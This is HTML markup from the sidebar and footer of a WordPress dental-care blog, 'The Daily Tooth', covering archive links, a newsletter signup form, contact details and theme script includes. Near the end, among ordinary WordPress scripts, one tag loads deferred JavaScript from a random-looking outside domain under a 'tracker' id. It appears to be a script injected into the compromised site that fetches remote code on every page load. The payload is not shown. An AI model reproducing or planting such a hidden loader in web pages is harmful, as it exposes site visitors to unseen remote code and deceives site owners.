					<li><a href='https://blog.emergencydentalservice.com/2025/07/'>July 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/06/'>June 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/04/'>April 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/01/'>January 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/12/'>December 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/11/'>November 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/10/'>October 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/09/'>September 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/08/'>August 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/07/'>July 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/06/'>June 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/05/'>May 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/03/'>March 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/02/'>February 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/01/'>January 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/12/'>December 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/11/'>November 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/09/'>September 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/08/'>August 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/07/'>July 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/06/'>June 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/05/'>May 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/03/'>March 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/12/'>December 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/11/'>November 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/10/'>October 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/09/'>September 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/08/'>August 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/05/'>May 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/04/'>April 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/03/'>March 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/02/'>February 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/01/'>January 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/11/'>November 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/10/'>October 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/05/'>May 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/04/'>April 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/03/'>March 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/01/'>January 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/10/'>October 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/09/'>September 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/08/'>August 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/07/'>July 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/06/'>June 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/05/'>May 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/04/'>April 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/02/'>February 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/01/'>January 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/11/'>November 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/10/'>October 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/09/'>September 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/07/'>July 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/06/'>June 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/03/'>March 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/12/'>December 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/11/'>November 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/10/'>October 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/09/'>September 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/06/'>June 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/03/'>March 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/02/'>February 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/01/'>January 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/06/'>June 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2016/11/'>November 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-94"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://blog.emergencydentalservice.com/category/dentists/">Dentists</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog.emergencydentalservice.com/category/emergency-dental/">Emergency Dental</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://blog.emergencydentalservice.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://blog.emergencydentalservice.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://blog.emergencydentalservice.com/wp-login.php">Log in</a></li>
			<li><a href="https://blog.emergencydentalservice.com/feed/">Entries feed</a></li>
			<li><a href="https://blog.emergencydentalservice.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign"><img src="http://soledad.pencidesign.com/soledad-hipster/wp-content/uploads/sites/9/2016/03/banner.jpg" alt="banner"></a></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-94"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.emergencydentalservice.com/category/children/">Children <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene <span class="category-item-count">(208)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News <span class="category-item-count">(54)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry <span class="category-item-count">(183)</span></a>
</li>
	<li class="cat-item cat-item-155"><a href="https://blog.emergencydentalservice.com/category/dentists/">Dentists <span class="category-item-count">(67)</span></a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog.emergencydentalservice.com/category/emergency-dental/">Emergency Dental <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://blog.emergencydentalservice.com/category/family/">Family <span class="category-item-count">(60)</span></a>
</li>
	<li class="cat-item cat-item-154"><a href="https://blog.emergencydentalservice.com/category/health/">Health <span class="category-item-count">(201)</span></a>
</li>
	<li class="cat-item cat-item-70"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle <span class="category-item-count">(82)</span></a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.emergencydentalservice.com/category/media/">Media <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology <span class="category-item-count">(45)</span></a>
</li>
			</ul>

			</aside>    </div>
</div>
			</div>


    <div class="clear-footer"></div>

							                        <div id="widget-area"
							                        >
                            <div class="container">
								                                    <div class="footer-widget-wrapper footer-widget-style-4">
										                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Services</span></h4><div class="menu-eds-services-footer-container"><ul id="menu-eds-services-footer" class="menu"><li id="menu-item-1661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1661"><a href="https://www.emergencydentalservice.com/eds-locations">Find A Dentist</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1662"><a href="https://www.emergencydentalservice.com/common-dental-emergencies">Common Emergencies</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1711"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask The Dentist</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://www.freedentalcare.us/">Free Dental Clinics</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1664"><a href="https://www.tryeds.com/dental-marketing">For Dental Providers</a></li>
</ul></div></aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="text-8" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Contact Us</span></h4>			<div class="textwidget"><p>2011 Bolton Rd NW #201<br />
Atlanta, GA 30311</p>
<p><a href="tel:+1-888-350-1340">1-888-350-1340</a><br />
<a href="mailto:info@emergencydentalservice.com">info@emergencydentalservice.com</a></p>
</div>
		</aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4 last">
										<aside id="penci_social_widget-4" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
            <div class="widget-social
			 pc_alignleft			 show-text
			 remove-circle
			 remove-uppercase-text
			 remove-border-radius						">
				                        <a href="https://www.facebook.com/dentalemergencyservice/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Facebook</span></a>
						                        <a href="https://twitter.com/tooth_emergency"
                           aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-x-twitter"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Twitter</span></a>
						            </div>

			</aside>                                    </div>
								                            </div>
                        </div>
									                    <div class="footer-subscribe">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="eds-blog-newsletterblock" id='crmWebToEntityForm'>
<meta http-equiv='content-type' content='text/html;charset=UTF-8'>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<form action='https://crm.zoho.com/crm/WebForm' name=WebForm3500593000014605047 method='POST' onsubmit='javascript:document.charset="UTF-8"; return checkMandatory3500593000014605047()' accept-charset='UTF-8'>
<input type='text' style='display:none;' name='xnQsjsdp' value='af8260ca63e66ab7302874cab6935485d42ce6aea832be100a6a8980beda79e2'>
<input type='hidden' name='zc_gad' id='zc_gad' value=''>
<input type='text' style='display:none;' name='xmIwtLD' value='c74a529e93e40470ff06b18055943c8ba27901914ebed4bdfc39083c890003c4'>
<input type='text' style='display:none;' name='actionType' value='Q3VzdG9tTW9kdWxlMTQ='>
<input type='text' style='display:none;' name='returnURL' value='https://blog.emergencydentalservice.com/newsletter-thank-you/'>

<h2>Get The Daily Tooth Email</h2>

<div class="eds-blog-entry-block">
<div class="eds-blog-input">
<input type='text' maxlength='120' name='NAME' placeholder="First Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='255' name='COBJ14CF1' placeholder="Last Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='100' name='Email' placeholder="Email" />
</div>
<div class="eds-blog-captcha">
<div class='g-recaptcha' data-sitekey='6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI' data-theme='light' data-callback='rccallback' captcha-verified='false' id='recap'></div>
</div>
<div class="eds-blog-submit">
<input id='formsubmit' type='submit' value='Submit'>
</div>
</div>

<script>
var mndFileds = new Array('NAME');
var fldLangVal = new Array('First Name');
var name = '';
var email = '';

/* Do not remove this code. */
function rccallback() {
document.getElementById('formsubmit').removeAttribute('disabled');
if (document.getElementById('privacyTool') != undefined) {
var recap = document.getElementById('recap');
recap.setAttribute('captcha-verified', true);
}
}

function checkReCapSubmit() {
if (document.getElementById('recap') != undefined) {
var submitbutton = document.getElementById('formsubmit');
var recap = document.getElementById('recap');
if (recap.getAttribute('captcha-verified') == 'false') {
submitbutton.setAttribute('disabled', true);
}
}
}


function checkMandatory3500593000014605047() {
for (i = 0; i < mndFileds.length; i++) {
var fieldObj = document.forms['WebForm3500593000014605047'][mndFileds[i]];
if (fieldObj) {
if (((fieldObj.value).replace(/^\s+|\s+$/g, '')).length == 0) {
if (fieldObj.type == 'file') {
alert('Please select a file to upload.');
fieldObj.focus();
return false;
}
alert(fldLangVal[i] + ' cannot be empty.');
fieldObj.focus();
return false;
} else if (fieldObj.nodeName == 'SELECT') {
if (fieldObj.options[fieldObj.selectedIndex].value == '-None-') {
alert(fldLangVal[i] + ' cannot be none.');
fieldObj.focus();
return false;
}
} else if (fieldObj.type == 'checkbox') {
if (fieldObj.checked == false) {
alert('Please accept  ' + fldLangVal[i]);
fieldObj.focus();
return false;
}
}
try {
if (fieldObj.name == 'Last Name') {
name = fieldObj.value;
}
} catch (e) {}
}
}
document.getElementById('formsubmit').disabled = true;
}
</script>
</form>
</div></div></aside>                    </div>
				        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy
				 footer-social-remove-circle				"
						                itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright
					 footer-not-logo					">
						
						
						                            <div id="footer-copyright">
                                <p>@2020 - Emergency Dental Services - Designed and Developed by <a href="http://www.vettemarketing.com" style="color:#003a5c;">Vette Marketing</a></p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	    </div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://blog.emergencydentalservice.com/"><img class="penci-lazy sidebar-nav-logo penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20351&#039;%3E%3C/svg%3E"
                                                                    width="360"
                                                                    height="351"
                                                                    data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    data-lightlogo="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    alt="The Daily Tooth"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
            </div>
		
		
		<ul id="menu-eds-blog-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1770132770" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.emergencydentalservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/js-cookies.js?ver=8.4.7" id="js-cookies-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.7" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.7" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"b11f436327","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/main.js?ver=8.4.7" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"b11f436327","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/post-like.js?ver=8.4.7" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"3f83d93a05"};
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"b11f436327","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/more-post.js?ver=8.4.7" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/inview.js?ver=8.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.7" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"b11f436327"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
